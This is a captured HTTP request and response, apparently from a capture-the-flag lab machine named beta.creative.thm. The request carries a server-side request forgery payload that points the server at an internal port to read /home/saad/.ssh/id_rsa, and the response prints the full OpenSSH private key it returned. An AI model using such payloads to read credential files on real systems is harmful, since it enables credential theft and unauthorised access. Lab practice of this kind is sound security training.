 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Origin: http://beta.creative.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer: http://beta.creative.thm/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 url=http%3A%2F%2F127.0.0.1:1337/home/saad/.ssh/id_rsa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
-----BEGIN OPENSSH PRIVATE KEY-----
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
ksrXEYjaMdndnvxBZ0zi9T+ywag= -----END OPENSSH PRIVATE KEY-----